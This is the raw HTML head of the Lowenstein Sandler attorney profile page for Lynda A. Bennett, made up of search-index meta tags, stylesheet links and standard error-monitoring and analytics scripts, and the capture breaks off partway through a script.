

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/people/attorneys/lynda-bennett
body_size: 47066
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lynda A. Bennett, Partner - Insurance Recovery, New York | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lynda A. Bennett, Partner - Insurance Recovery, New York | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Corporate policyholders rely on Lynda to aggressively litigate, negotiate, and resolve complicated disputes with insurers. To date, she has secured hundreds of millions of dollars in insurance recoveries for her clients." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2025-11-14" />
        <meta class="swiftype" name="tags" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Lawyers" />
        <meta class="swiftype" name="pageid" data-type="string" content="17997" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17989" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Insurance Recovery" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7575" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7498" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Commercial Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17991" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Data Privacy, Security, Safety &amp; Risk Management" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18501" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Environmental, Social, and Governance (ESG) Advisory" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22051" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Private Wealth &amp; Family Office" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17039" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14587" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18710" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10755" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18708" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11882" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11851" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11818" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11905" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18707" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18714" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11031" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11896" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18713" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11860" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18716" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11813" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11901" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18711" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12338" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11805" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18717" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18613" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10759" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10771" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18612" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18674" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11449" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17086" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17123" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17262" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17141" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17253" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17239" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17246" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17234" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17115" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17070" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17308" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17116" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17186" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17110" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17085" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17219" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17117" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17077" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17247" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11842" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11837" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10800" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10632" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14533" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11600" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11715" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11811" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14823" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18709" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="16947" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12979" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18857" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12073" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13055" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12140" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18922" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12164" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12174" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14987" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13394" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17505" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14993" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18752" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13587" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17532" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13707" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12354" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13736" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17556" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15034" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19037" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12378" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13868" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20454" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15079" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17603" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19637" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17610" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19860" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15086" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15131" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19656" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19153" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17672" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14117" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17707" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12934" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14213" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12954" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12969" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18856" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15243" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19240" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17740" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18865" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14277" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19251" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20177" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19255" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13037" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17751" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19258" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15273" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17756" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17776" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14352" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13234" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14409" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19387" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13357" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13419" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19399" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15375" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17857" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9656" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18519" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9601" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9590" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9576" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9556" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9531" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9521" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9464" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9439" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9409" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9430" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9398" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9368" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9339" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9327" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9302" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9266" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9570" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9537" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17863" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18527" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19407" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18003" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15383" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17872" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18008" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17878" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18012" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18016" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18019" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19717" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18022" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13596" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20290" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18023" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18024" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18026" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13644" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18030" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20299" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9501" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18034" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13674" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18037" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="10064" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18043" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13741" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18050" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18053" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17914" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18054" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19513" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19519" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19523" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18063" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18069" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19543" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18072" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18073" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18552" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18079" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18553" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18557" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18560" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18567" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18572" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18576" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21791" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21729" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21810" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21814" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21731" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21801" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21733" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21871" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22078" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22249" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22102" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22251" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22081" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22171" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22083" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22086" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22112" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22088" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22114" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22325" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22390" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22473" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22512" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22633" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22798" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22876" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22878" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22956" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23040" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23038" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23195" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23213" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23412" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="9683" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18060" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23493" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24321" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24387" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24601" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24664" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24703" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24867" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24931" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24961" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24996" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25135" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25256" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25500" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25611" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25735" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26055" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26182" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26227" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26333" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26334" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26496" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26602" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26640" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26653" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26676" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26702" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26944" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26972" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27044" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27135" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27170" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27773" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28027" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28606" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28951" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28988" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29267" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29460" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29677" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29678" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29842" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11078" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11102" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11444" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11448" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11453" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11455" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11549" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11855" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12018" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="11948" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12134" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12330" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12454" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12662" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12692" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12873" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12983" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12998" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13053" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13219" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13322" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13335" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13461" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13638" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13788" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13845" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13870" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="14192" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="19294" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="21763" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="28066" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="10860" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="10832" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="10828" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="26654" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7739" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8030" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8031" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8495" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8672" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="8364" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7736" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7742" />
                    <meta class="swiftype" name="relatedawards" data-type="string" content="7745" />
            <meta class="swiftype" name="peopletitles" data-type="string" content="9313" />
            <meta class="swiftype" name="roleorder" data-type="string" content="1" />
            <meta class="swiftype" name="roleorderint" data-type="integer" content="1" />
            <meta class="swiftype" name="peoplelastname" data-type="string" content="Bennett" />
            <meta class="swiftype" name="peoplefirstname" data-type="string" content="Lynda" />
            <meta class="swiftype" name="peoplefullname" data-type="string" content="Lynda A. Bennett" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","//{lowenstein.vuture.net/}/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>  
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/people/attorneys/lynda-bennett">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
	<link rel="stylesheet" href="/css/low.list.css">
	<link rel="stylesheet" href="/css/low.sections.css">
	<link rel="stylesheet" href="/css/video.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width: 768px)" href="/css/low.pages.mobile.css" />
	<style>
		#stickyFilter-sticky-wrapper.sticky-wrapper, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky {
			display: none;
		}

			#stickyFilter-sticky-wrapper.sticky-wrapper.active, #stickyFilter-sticky-wrapper.sticky-wrapper.show-tab-sticky.active {
				display: block;
				width: auto !important;
				max-width: 325px;
			}

		#stickyFilter-sticky-wrapper .search-filter {
			width: auto !important;
			max-width: 325px;
			top: 95px !important;
		}

		#stickyFilter-sticky-wrapper.sticky-wrapper.active #stickyFilter {
			display: block !important;
		}

		@media (min-width: 1024px) and (max-width: 1289px) {
			#stickyFilter-sticky-wrapper.sticky-wrapper.active {
				display: block;
				width: auto !important;
				max-width: 294px;
			}

			#stickyFilter-sticky-wrapper .search-filter {
				width: auto !important;
				max-width: 294px;
			}
		}
	</style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
